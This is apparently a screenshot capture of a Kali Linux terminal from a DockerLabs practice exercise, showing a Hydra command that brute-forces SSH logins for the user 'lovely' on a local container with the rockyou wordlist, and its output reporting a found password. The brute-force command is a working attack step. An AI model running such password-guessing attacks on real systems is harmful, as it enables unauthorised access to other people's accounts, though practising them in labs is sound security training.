 File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/DockerLabs/ /CVE-2018-15473]
└─$ hydra -l "lovely" -P /usr/share/wordlists/rockyou.txt 172.17.0.2 ssh -t 40 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-14 18:43:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 40 tasks per 1 server, overall 40 tasks, 14344399 login tries (l:1/p:14344399), ~358610 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: lovely   password: rockyou
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-14 18:43:38